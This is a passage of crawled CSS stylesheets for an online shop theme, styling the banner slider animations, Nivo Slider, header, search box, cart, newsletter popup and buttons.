	line-height: 42px;
	text-transform: uppercase;
	font-weight: 600;
	display: inline-block;
	vertical-align: top;
	padding: 0 25px;
	border-radius: 3px;
	background: #292929;
	margin-top: 43px;
}
.slider-2 .banner7-readmore a {
}
.banner7-content.slider-1 .banner7-readmore{
	animation: fadeInUp 1400ms linear alternate; 
	-webkit-animation: fadeInUp 1400ms linear alternate;
	-moz-animation: fadeInUp 1400ms linear alternate;
}
.banner7-content.slider-2 .banner7-readmore{
	animation: slideInUp 0.5s linear alternate; 
	-webkit-animation: slideInUp 0.5s linear alternate;
	-moz-animation: slideInUp 0.5s linear alternate;
}
.banner7-content.slider-3 .banner7-readmore{
	animation: slideInUp 0.5s linear alternate; 
	-webkit-animation: slideInUp 0.5s linear alternate;
	-moz-animation: slideInUp 0.5s linear alternate;
}
.banner7-content.slider-2 .title1{ 
	animation: zoomIn 1s linear alternate; 
	-webkit-animation: zoomIn 1s linear alternate;
	-moz-animation: zoomIn 1s linear alternate;
}
.banner7-content.slider-1 .title1{ 
	animation: fadeInRight 600ms linear alternate; 
	-webkit-animation: fadeInRight 600ms linear alternate;
	-moz-animation: fadeInRight 600ms linear alternate;
}
.banner7-content.slider-3 .title1{ 
	animation: fadeInLeft 1s linear alternate; 
	-webkit-animation: fadeInLeft 1s linear alternate;
	-moz-animation: fadeInLeft 1s linear alternate;
}
.banner7-content.slider-1 .banner7-des {
	animation: fadeInUp 1000ms linear alternate; 
	-webkit-animation: fadeInUp 1000ms linear alternate;
	-moz-animation: fadeInUp 1000ms linear alternate;
}
.banner7-content.slider-2 .banner7-des{
	animation: bounceIn 2s linear alternate; 
	-webkit-animation: bounceIn 2s linear alternate;
	-moz-animation: bounceIn 2s linear alternate;
}
.banner7-content.slider-3 .banner7-des{
	animation: fadeInRight 1.5s linear alternate; 
	-webkit-animation: fadeInRight 1.5s linear alternate;
	-moz-animation: fadeInRight 1.5s linear alternate;
}.banner7-content.slider-1 .sub-title  {
	animation: fadeInLeft 800ms linear alternate; 
	-webkit-animation: fadeInLeft 800ms linear alternate;
	-moz-animation: fadeInLeft 800ms linear alternate;
}
.banner7-content.slider-2 .sub-title {
	animation: bounceIn 2s linear alternate; 
	-webkit-animation: bounceIn 2s linear alternate;
	-moz-animation: bounceIn 2s linear alternate;
}
.banner7-content.slider-3 .sub-title {
	animation: rotateInDownRight 2s linear alternate; 
	-webkit-animation: rotateInDownRight 2s linear alternate;
	-moz-animation: rotateInDownRight 2s linear alternate;
}
/* The Nivo Slider styles */
.nivoSlider {
	position:relative;
	width:100%;
	height:auto;
	overflow: hidden;
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	max-width: none;
}
.nivo-main-image {
	display: block !important;
	position: relative !important; 
	width: 100% !important;
}

/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:8;
	display:none;
	background:white; 
	filter:alpha(opacity=0); 
	opacity:0;
}
/* The slices and boxes in the Slider */
.nivo-slice {
	display:block;
	position:absolute;
	z-index:5;
	height:100%;
	top:0;
}
.nivo-box {
	display:block;
	position:absolute;
	z-index:5;
	overflow:hidden;
}
.nivo-box img { display:block; }

/* Caption styles */
.nivo-caption {
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0;
	bottom: 0;
	margin: auto;
	z-index: 7;
}
.nivo-caption .container{
	
}
.nivo-caption p {
	padding:5px;
	margin:0;
}

.nivo-html-caption {
    display:none;
}
/** ocslideshow **/

.banner7 {
	position:relative;
	z-index: 6;
	margin-top: 30px;
}
.nivo-directionNav i{
	font-size: 20px;
	display: block;
	line-height: 60px;
}
.oc-banner7-container .flex-direction-nav a,
.nivo-directionNav a {
	width: 60px;
	height: 60px;
	margin: -30px 0 0;
	display: block;
	position: absolute;
	top: 50%;
	cursor: pointer;
	font-size: 0;
	z-index: 9;
	background: rgba(0,0,0,0.15);
	border-radius: 100%;
	line-height: 60px;
	text-align: center;
	color: #fff;
}
.oc-banner7-container .flex-direction-nav .flex-next,
.oc-banner7-container .nivo-directionNav a.nivo-nextNav { 
	opacity: 0; 
	transition: all 0.3s ease-out; 
	right: 10px; 
}
.oc-banner7-container .flex-direction-nav .flex-prev,
.oc-banner7-container .nivo-directionNav a.nivo-prevNav { 
	left: 10px;  
	opacity: 0; 
	transition: all 0.3s ease-out;
}
.oc-banner7-container:hover .nivo-directionNav a{  
	opacity:1;
}
.oc-banner7-container .flexslider .flex-next:hover, 
.oc-banner7-container .nivo-directionNav a.nivo-nextNav:hover,
.oc-banner7-container .flexslider .flex-prev:hover, 
.oc-banner7-container .nivo-directionNav a.nivo-prevNav:hover {
	background: rgba(0, 0, 0, 0.36);
}
.oc-banner7-container .flex-direction-nav .flex-disabled {
	opacity: .3!important; 
	filter:alpha(opacity=30); 
	cursor: default; 
} 

.oc-banner7-container .flex-direction-nav a:hover::before,
.oc-banner7-container .nivo-directionNav a:hover::before{
	
}
.oc-banner7-container .nivo-controlNav a {
	display: inline-block;
	vertical-align: top;
	height: 13px;
	margin: 5px;
	font-size: 0;
	width: 13px;
	cursor: pointer;
	position: relative;
	border: 2px solid #fff;
	z-index: 9;
	border-radius: 100%;
	background: transparent;
	position: relative;
}
.oc-banner7-container .nivo-controlNav a.active,
.oc-banner7-container .nivo-controlNav a:hover {border-color: #12a4dd;}

/** /ocslideshow **/
/* responsive */
@media(max-width: 1399px) and (min-width: 992px){
	.oc-banner7-container .slides img {
		min-height: 402px;
	}
}
@media(max-width:1199px){
	.banner7-content .text-content {
		max-width: 60%;
	}
	.banner7-content .title1 {
		font-size: 3vw;
	}
	.banner7-content .sub-title {
		font-size: 2vw;
	}
	.banner7-readmore a {
		font-size: 1.5vw;
		line-height: 3.3vw;
		padding: 0 1.5vw;
		margin-top: 3vw;
	}
}
@media(max-width:991px){
	
	.banner7-content .title1 {
		font-size: 4vw;
	}
	.banner7-content .sub-title {
		font-size: 3vw;
		margin-top: 1.5vw;
	}
	.banner7-readmore a {
		font-size: 2vw;
		line-height: 4vw;
		padding: 0 2vw;
		margin-top: 3vw;
	}
}
@media(max-width:767px){
	.nivo-directionNav{
		display: none;
	}	
	
	
}
@media(max-width:568px){
	
}
@media(max-width:479px){
	.banner7-content .title1 {
		font-size: 4.5vw;
	}
	.banner7-content .sub-title {
		font-size: 3.5vw;
		margin-top: 1.5vw;
	}
	.banner7-readmore a {
		font-size: 2.2vw;
		line-height: 4.4vw;
		padding: 0 2vw;
		margin-top: 3vw;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.raymondcoding.com/catalog/view/theme/tt_bege1/stylesheet/stylesheet.css
body_size: 16911
content:

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}

ol, ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/*------------*/
body {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #707070;
	font-size: 15px;
	line-height: 1.428571429;
	width: 100%;
	background: #f5f5f5;
}
*:focus{
	outline: none !important;
}
h1, h2, h3, h4, h5, h6 {
	color: #292929;
	line-height: 1.35;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #525252;
	cursor: pointer;
	-webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
	
}
a:focus,
a:active,
a:hover {
	text-decoration: none;
	color: #12a1d9;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 13px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
input[type=text] {
	min-width: 50px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
img{
	max-width: 100%; 
	height: auto;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
.flip{
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	transform: rotate(-90deg);
	display: inline-block;
}

div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}

/* tooltip */
.tooltip.top .tooltip-arrow {
  border-top-color: #12a1d9;
}
.tooltip.top-left .tooltip-arrow {
  border-top-color: #12a1d9;
}
.tooltip.top-right .tooltip-arrow {
  border-top-color: #12a1d9;
}
.tooltip.right .tooltip-arrow {
  border-right-color: #12a1d9;
}
.tooltip.left .tooltip-arrow {
  border-left-color: #12a1d9;
}
.tooltip.bottom .tooltip-arrow {
  border-bottom-color: #12a1d9;
}
.tooltip.bottom-left .tooltip-arrow {
  border-bottom-color: #12a1d9;
}
.tooltip.bottom-right .tooltip-arrow {
  border-bottom-color: #12a1d9;
}
.tooltip-inner{
	background: #12a1d9;
}
.alert{
	text-align: center;
	font-size: 13px;
	margin: 0;
	border-radius: 0;
	border: none;
}
/* transition */
a:hover,.banner-3 a:hover::before,
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover,
.product-layout:hover  .actions-link,
.static-policy .col:hover .text-content h2, .static-policy .col:hover .col-img .hover,
.layout1:hover .btn-wishlist, .layout1:hover .btn-compare,
.banner-2 a:hover::before, .product-image:hover .img-r,
.banner-1 > div:hover img{
	-webkit-transition: ease-in-out all .3s;
	-moz-transition: ease-in-out all .3s;
	transition: ease-in-out all .3s;
}
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover{
	color: #fff;
	background-color: #12a1d9;
	border-color: #12a1d9;
}
#button-guest, #button-search, #button-review, #button-account, #button-login, #button-confirm,
#button-payment-method, #button-shipping-method, #button-quote, #button-coupon, #button-register,
.form-horizontal input.btn, a.btn, input[type='submit'], .button{
	border: 2px solid #12a1d9;
	background: #fff;
	padding: 0px 25px;
	text-transform: capitalize;
	font-size: 15px;
	color: #12a1d9;
	font-weight: 600;
	line-height: 36px;
	display: inline-block;
	vertical-align: top;
	border-radius: 25px;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
#button-voucher,
#button-coupon{
	height: 34px;
	line-height: 34px;
	margin-left: 10px;
	border-radius: 20px;
}
#button-search + h2{
	display: none;
}
#button-search{
	margin: 15px 0;
}
#modal-agree{
	z-index: 9999;
}
/* owl carousel */
.owl-container {
  margin: 0 -15px;
}
.owl-container:hover .owl-carousel .owl-controls .owl-buttons div {
  opacity: 1;
}
.owl-container:hover .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  left: 0;
}
.owl-container:hover .owl-carousel .owl-controls .owl-buttons div.owl-next {
  right: 0;
}
.owl-container .owl-carousel .owl-item {
  padding: 0 15px;
}
.owl-container .owl-carousel .owl-controls .owl-page:hover span,
.owl-container .owl-carousel .owl-controls .owl-page.active span {
  background: #12a1d9;
}
.owl-container .owl-carousel .owl-controls .owl-page {
	display:inline-block;
	vertical-align:top;
}
.owl-container .owl-carousel .owl-controls .owl-page span {
  width: 10px;
  height: 10px;
  border-radius: 100%;
  background: #fff;
  margin: 5px;
  display: block;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div {
  position: absolute;
  top: 50%;
  font-size: 0;
  margin: 0;
  margin-top: -24px;
  width: 48px;
  height: 48px;
  padding: 0;
  line-height: 48px;
  color: #bdbfbe;
  background: #fff;
  border-radius: 100%;
  text-align: center;
  cursor: pointer;
  opacity: 0;
  box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
  -webkit-box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
  z-index: 1;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div:before {
  font-family: "Ionicons";
  font-size: 18px;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  left: 0px;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div.owl-prev:before {
  content: "\f3cf";
}
.owl-container .owl-carousel .owl-controls .owl-buttons div.owl-next {
  right: 0px;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div.owl-next:before {
  content: "\f3d1";
}
.owl-container .owl-carousel .owl-controls .owl-buttons div:hover {
  background: #12a1d9;
  border-color: #12a1d9;
  color: #fff;
}
/*--------------*/

/* newsletter popup */
.b-close{
	display: block;
}
.newletter-popup{
	background: #fff;
	top: 50% !important;
	
	position: fixed !important;
	padding: 0;
	text-align: center;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	display: none;
}
#boxes .newletter-title h2{
	font-size: 27px;
	text-transform: uppercase;
	color: #000;
	font-weight: 700;

	margin: 0 0 15px;
}
.newletter-popup #dialog {
	padding: 50px 20px;
}
#boxes .box-content label{
	font-weight: 400;
	max-width: 650px;
	font-size: 16px;
}
#boxes  #frm_subscribe .required{
	color: #f00;
	padding-right: 5px;
}
#boxes  #frm_subscribe a{
	cursor: pointer;
}
#boxes  #frm_subscribe #subscribe_pemail{
	background: #EBEBEB none repeat scroll 0% 0%;
	border: medium none;
	height: 40px;
	width: 65%;
	margin: 20px 0;
	padding:0 15px;
}
#boxes .box-content .subscribe-bottom{
	margin-top: 20px;
}
#boxes .box-content .subscribe-bottom  label{
	margin: 0;
}
#boxes .box-content .subscribe-bottom #newsletter_popup_dont_show_again{
	display: inline-block;
	margin: 0;
	vertical-align: middle;
	margin-top: -1px;
}
#boxes  #frm_subscribe #notification{
	color: #f00;
}
#boxes  #frm_subscribe #notification .success{
	color: #67D7BB;
}
#popup2{
	
	text-align: center;
	background: #333;
	border-radius: 0;
	cursor: pointer;
	float: right;
	padding: 5px 10px;
	color: #fff;
	margin-top: -49px;
	margin-right: -19px;
}
#popup2:hover {
	background:#12a1d9;
}
/* newsllter */
.newsletter-group {
	background: #12a4dd;
	padding: 28px 0;
}
.newletter-subscribe-container {
	float: left;
}
.newletter-subscribe-container .container-inner {
}
.newletter-subscribe-container .container-inner img.icon-newletter {
	position: absolute;
	bottom:4px;
	left:-110px;
}
#dialog-normal .newletter-title {
	margin: 15px 0;
	display: inline-block;
	vertical-align: top;
	position: relative;
	padding-left: 73px;
}
#dialog-normal .newletter-title:before {
	content: "\f132";
	font-family: "Ionicons";
	font-size: 64px;
	color: #fff;
	position: absolute;
	left: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#dialog-normal .newletter-title h3 {
	color: #ffffff;
	font-size: 18px;
	font-weight: 700;
	line-height: 1;
	text-transform: uppercase;
	margin: 0 0 8px 0;
}
#dialog-normal .newletter-title h3 span {
}

#dialog-normal .newletter-title label{
	color: #fff;
	display: block;
	margin: 0;
	text-transform: uppercase;
}

#dialog-normal .newleter-content{
	display: inline-block;
	vertical-align: top;
	position: relative;
	margin: 10px 0;
	margin-left: 30px;
}
#subscribe-normal {
	margin-bottom: 0;
	position: relative;
	width: 420px;
	display: inline-block;
	vertical-align: top;
}
#subscribe_email-normal{
	display: inline-block;
	background: #fff;
	padding: 10px 150px 10px 10px;
	border: 0;
	line-height: 30px;
	height: 54px;
	border-radius: 0;
	color: #959595;
	font-size: 12px;
	width: 100%;
	font-weight: 400;
	border-radius: 2px;
	font-style: italic;
}
#subscribe-normal .btn:hover{
	color: #12a1d9;
}
#subscribe-normal .btn {
	position: absolute;
	top: 0;
	right: 0;
	height: 54px;
	text-transform: capitalize;
	line-height: 54px;
	font-size: 15px;
	font-weight: 700;
	text-align: center;
	padding: 0 30px;
	background: #292929;
	color: #fff;
	border-radius: 2px;
	border: 0;
}

#notification-normal{
	position: absolute;
	bottom: -25px;
}
#notification-normal div{
	color: #FFF;
}
#notification-normal div.warning{
	color: #fff;
	text-align: center
}
/* Top */
#top{
	background: #0489bd;
}
#top .box-left {
	float:left;
	margin: 0;
	list-style: none;
	padding: 0;
}
#top .box-left p {
	margin: 0;
	color: #fff;
	font-size: 14px;
	line-height: 25px;
	padding: 12px 0;
}
#top .box-left > li{
	position: relative;
	display: inline-block;
	vertical-align: top;
	margin-right: 20px;
}

#top .box-right {
	float:right;
}
#top .box-right > li {
	display: inline-block;
	vertical-align: top;
}

#top .btn-group .text-ex{
	padding: 10px 0;
	margin-right: 9px;
	color: #fff;
	text-transform: capitalize;
	line-height: 25px;
	display: none;
}
#top .btn-group  .btn-link{
	text-shadow: none;
	cursor: pointer;
	font-size: 14px;
	text-transform: capitalize;
	overflow: hidden;
	color: #fff;
	line-height: 25px;
	font-weight: 400;
	padding: 12px 0;
	display: block;
	text-align: left;
	border: 0;
}
#top .box > li { 
	padding-right: 20px;
	margin-right: 20px;
	position: relative;
}
#top .box > li:last-child {
	margin-right:0;
	padding-right:0;
}
#top .box > li:after {
	content: "";
	width: 1px;
	height: 14px;
	background: rgba(255,255,255,0.7);
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#top .box > li:last-child:after { 
	display:none;
}
#top .btn-group .dropdown-menu{
	position: absolute;
	left:auto;
	right: -15px;
	padding: 10px 20px;
	text-align: left;
	margin: 0;
	background: white;
	border: 0;
	border-radius: 4px;
	-webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#top .btn-group .dropdown-menu li {
}
#top .btn-group .dropdown-menu li:last-child {
	border:0;
}
#top .btn-group .dropdown-menu li > a,
#top .btn-group .dropdown-menu li> button {
	font-size: 14px;
	padding: 6px 0;
	line-height: 24px;
	display: block;
	text-transform: capitalize;
	font-weight: normal;
	height: inherit;
	border-radius: 0;
	text-align: left;
	color: #525252;
}
#top .btn-group .dropdown-menu li > a:hover,
#top .btn-group .dropdown-menu li> button:hover {
	text-decoration: none;
	color: #12a1d9;
}
#top .btn-group .dropdown-menu li a img,
#top .btn-group .dropdown-menu li button img{
	vertical-align: baseline;
	margin-right:5px;
}
#top .btn-group .dropdown-menu > a:hover,
#top .btn-group .dropdown-menu > button:hover,
#top .btn-group .dropdown-menu .item-selected{
	color: #12a1d9;
	text-decoration: none;
}
.logo-container {
	float: left;
	z-index: 1;
	position: relative;
}
#logo{
	padding: 36px 0;
}
#logo a{
	display: inline-block;
}

.header-inner {
	position:relative;
	z-index:8;
	background: #12a1d9;
}
.header-inner .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	position: relative;
}

/* search category */
.col-search {
	position: absolute;
	top: 50%;
	padding-left: 298px;
	padding-right: 400px;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	left:0;
	right:0;
	text-align: right;
}
.col-search .box-cart {
	position: absolute;
	right: 8px;
	top: 50%;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#search-by-category ::-webkit-input-placeholder {
   color: #a7a7a7;
}

#search-by-category :-moz-placeholder { /* Firefox 18- */
   color: #a7a7a7;  
}

#search-by-category ::-moz-placeholder {  /* Firefox 19+ */
   color: #a7a7a7;  
}

#search-by-category :-ms-input-placeholder {  
   color: #a7a7a7;  
}
#search-by-category {
    position: relative;
    width: 100%;
    padding-right: 130px;
}
#search-by-category .search-container{position: relative;width: 100%;}
#search-by-category .search-container .categories-container{
    position: absolute;
    padding: 13px 0;
    right: 0;
    top: 0;
}
#search-by-category .search-container #text-search{
    padding: 10px 175px 10px 10px;
    height: 50px;
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    font-size: 15px;
    border: 0;
    z-index: 1;
    font-style: italic;
    background: #fff;
    color: #a7a7a7;
    width: 100%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
#search-by-category #sp-btn-search{position: absolute;right: 0;top: 0;max-width: 131px;min-width: 131px;}
#search-by-category .search-container .categories-container .hover-cate p{
    margin:0;
    color: #525252;
    padding: 0 20px;
    cursor: pointer;
    overflow: hidden;
    position:relative;
    text-transform: capitalize;
    font-size: 15px;
    line-height: 24px;
    border-left: 1px solid #999999;
}
#search-by-category .search-container .categories-container .hover-cate p:after {
	content:"";
	position: absolute;
	width: 1px;
	height: 16px;
	background: rgba(255,255,255,0.3);
	right: 0;
	top: 50%;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#search-by-category .search-container .categories-container .hover-cate p i{display: inline-block;vertical-align: top;font-size: inherit;line-height: inherit;margin-left: 19px;}
#search-by-category .search-container .categories-container .hover-cate .cate-items{
    z-index: 9999 !important;
    position: absolute;
    display: none;
    background: #FFF;
    max-height: 300px;
    overflow: auto;
    margin-top: 0px;
    border: 1px solid #ddd!important;
    padding: 5px;
    width:100%;
    cursor: pointer;
	top: 100%;
	text-align: left;
}
.cate-items li {
    text-transform: capitalize;
    color: #363f4d;
    font-size: 11px;
    list-style: none;
    line-height: 18px;
}
.cate-items li:hover{
    color:#12a1d9
}
.cate-items li.f1 {
    padding-left: 5px;
}
.cate-items li.f2 {
    padding-left: 15px;
}
#search-by-category .search-ajax{
    position: absolute;
    z-index: 9999 !important;
    background: none repeat scroll 0% 0% #fff;
    left: 0px;
    top: 100%;
    width: 88%;
}
.ajax-result-item .product-info .detail .price-box .old-price{
	text-decoration: line-through;
	color: #acacac;
	font-weight: 400;
}
.ajax-result-item .product-info .detail .price-box p{
	display: inline-block;
}
.ajax-result-item .product-info .detail .price-box{
	font-weight: 700;
	margin: 0 0 10px 0;
}
.ajax-result-item .product-info .detail .product-name{
	margin: 10px 0;
}
#search-by-category .search-ajax li{
    list-style: none;
}
#search-by-category .search-ajax .ajax-result-container{
  box-shadow: 0px 0px 5px rgba(0,0,0,0.1);
}
#search-by-category .search-ajax .ajax-result-container .ajax-result-msg{
  padding: 20px;
  margin: 0;
  color: #646464;
}
#search-by-category .search-ajax .ajax-result-container .ajax-result-list{
    display:block;
    border:1px solid #ddd;
    max-height:300px;
    overflow: auto;
    padding:10px;
}
#btn-search-category:hover{
	color: #12a1d9;
}
#btn-search-category{
    background: #292929;
    border:none!important;
    padding: 0 40px;
    border-radius: 0;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    box-shadow:none;
    text-shadow:none;
    height: 50px;
    line-height: 50px;
    color: #fff;
    font-size: 15px;
    font-weight: 700;
    letter-spacing: 0;
}
#wishlist-total, #link-compare {
	position: relative;
	display: inline-block;
	vertical-align: top;
	margin-right: 28px;
	padding-right: 28px;
}
#wishlist-total:after, #link-compare:after {
	content:"";
	width: 1px;
	height: 29px;
	background: #0489bd;
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#link-compare span {
	display:none;
}
.search-container{
}
.cart-container{
	padding: 45px 15px 0 0;
	width: 18%;
}
#cart-total .item-cart,#wishlist-total span
{
	width: 23px;
	height: 23px;
	background: #0489bd;
	color: #fff;
	right: 0;
	border-radius: 100%;
	text-align: center;
	font-size: 11px;
	line-height: 23px;
	font-weight: 700;
	display: inline-block;
	vertical-align: top;
	margin-top: 8px;
	margin-left: 9px;
}

#cart .dropdown-menu {
	 
}
#wishlist-total i{
	font-size: 24px;
	color: #232323;
}
#cart{
	width: auto;
}
#cart-total .mycart {
	color: #fff;
	text-transform: capitalize;
	font-size: 13px;
	font-weight: 600;
	display: inline-block;
	vertical-align: top;
	text-align: left;
	margin-left: 15px;
}
#cart-total .mycart .total-price {
	font-size: 15px;
	font-weight: 700;
	display: block;
	margin-top: 2px;
}

#cart > button{
	background: none;
	border: none;
	border-radius: 0;
	box-shadow: none;
	padding: 0;
	width: auto;
	position: relative;
}
#cart > button > i,#wishlist-total i,#link-compare i {
	font-size: 32px;
	color: #fff;
	font-style: normal;
	line-height: 39px;
	display: inline-block;
	vertical-align: top;
}
#cart > button:hover > i,#wishlist-total:hover i,#link-compare:hover i {
	color: #232f3e;
}


#cart .dropdown-menu .text-empty{
	margin: 0;
	padding: 10px 0;
}
#cart .dropdown-menu{
	border: none;
	border-radius: 0;
	box-shadow: 0 6px 12px #000;
	width: 250px;
	margin: 0;
	padding: 10px;
	/* top: 35px; */
}
.top-menu {
	position: relative;
	z-index: 7;
	background: #12a1d9;
}


.fix-header{
	border: none;
	background: rgba(18, 161, 217, 0.9);
	box-shadow: 0 0 5px #bdbdbd;
	-moz-box-shadow: 0 0 5px #bdbdbd;
	-webkit-box-shadow: 0 0 5px #bdbdbd;
	-o-box-shadow: 0 0 5px #bdbdbd;
	-ms-box-shadow: 0 0 5px #bdbdbd;
	width: 100%;
	max-width: 100% !important;
	top: 0;
	left: 0;
	right: 0;
	z-index: 889;
	margin: 0 auto;
	position: fixed !important;
	-webkit-animation-name: fadeInDown;
	-webkit-animation-duration: 5.0s;
	-webkit-animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-direction: normal;
	-webkit-animation-play-state: running;
	-webkit-animation-fill-mode: forwards;
	-moz-animation-name: anim_titles;
	-moz-animation-duration: 5.0s;
	-moz-animation-timing-function: linear;
	-moz-animation-iteration-count: infinite;
	-moz-animation-direction: normal;
	-moz-animation-play-state: running;
	-moz-animation-fill-mode: forwards;
	-webkit-animation-delay: 1s;
	-moz-animation-delay: 1s;
	-webkit-animation-iteration-count: 1;
	-moz-animation-iteration-count: 1;
	-webkit-animation-duration: 0.7s;
	-moz-animation-duration: 0.7s;
	-webkit-animation-delay: 0s;
	-moz-animation-delay: 0s;
	-webkit-animation-timing-function: ease-out;
	-moz-animation-timing-function: ease-out;
}
.fix-header #pt_custommenu::after, 
.fix-header #pt_custommenu::before{
	display: none;
}
.fix-header .pt_custommenu div.pt_menu .parentMenu a {
	/* padding-top: 15px; */
	/* padding-bottom: 15px; */
}
.fix-header #pt_custommenu{
	margin: 0;
}
.fix-header .cart-container,
.fix-header .search-container,
.fix-header .logo-container{
	/* display: none; */
}
.fix-header .vermagemenu-container{
	display: none;
}
body:not(.common-home) .vermagemenu-container .vermagemenu{
	position: static;
	margin-bottom: 50px;
}
body:not(.common-home) .vermagemenu-container{
	width: 100%;
	padding: 0;
}
body:not(.common-home) header:not(.fix-header) .hozmenu-container{
	width: 100%;
}
/* cms block */
.banner-static {
  text-align: center;
  clear: both;
  /* overflow: hidden; */
}
.banner-static .owl-pagination {
	position:absolute;
	left:0;
	right:0;
	margin: auto;
	bottom: 2%;
}
.banner-static .image a {
  position: relative;
  display: inline-block;
  width: 100%;
  max-width: 100%;
  overflow: hidden;
  vertical-align: top;
  border-radius: 2px;
}
.banner-static .image a:hover img {
  -moz-transform: scale3d(1.05, 1.05, 1.05);
  -webkit-transform: scale3d(1.05, 1.05, 1.05);
  -o-transform: scale3d(1.05, 1.05, 1.05);
  -ms-transform: scale3d(1.05, 1.05, 1.05);
  transform: scale3d(1.05, 1.05, 1.05);
}
.banner-static .image a:hover .text .link {
}
.banner-static .image a img {
  -webkit-transition: all 300ms ease-in;
  -moz-transition: all 300ms ease-in;
  -ms-transition: all 300ms ease-in;
  -o-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
}
.banner-static .image a .text {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  z-index: 2;
  text-align: center;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.banner-static .image a .text .text1,
.banner-static .image a .text .text2,
